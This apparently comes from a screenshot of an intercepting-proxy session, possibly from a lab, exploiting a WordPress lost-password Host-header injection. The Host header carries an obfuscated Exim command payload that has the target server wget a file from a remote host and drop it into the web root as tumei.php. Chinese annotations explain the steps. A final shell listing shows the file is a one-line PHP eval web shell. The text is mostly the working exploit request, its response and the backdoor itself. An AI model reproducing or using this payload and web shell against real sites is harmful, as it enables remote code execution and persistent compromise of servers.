 /
var
www
html
wp-admin
wp-content
wp-includes
Go
Cancel
<
>
Follow redirection
Target: http://whalwl.site:80
Request
Raw
Params
Headers
Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-docu
ment${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1
}{$spool_directory}}tumei.php${substr{10}{1}{$tod_log}}127.0.0.1${substr{0}{1}{$spool_directory}}shell.txt}} null)
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://whalwl.site:8041
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.30
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://whalwl.site:8041/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
user_login=admin&redirect_to=&wp-submit=Get+New+Password
远程服务器IP
远程服务上的shell文件shell.txt
传入靶机后重命名为tumei.php
?
<
+
>
999
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Sat, 13 Nov 2021 04:21:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
?
<
+
>
Type a search term
429 by
tumei.php
1123.php
59
root@VM-4-16-ubuntu:/home/ubuntu# cat shell.txt
<?php eval($_POST[tumei]);?>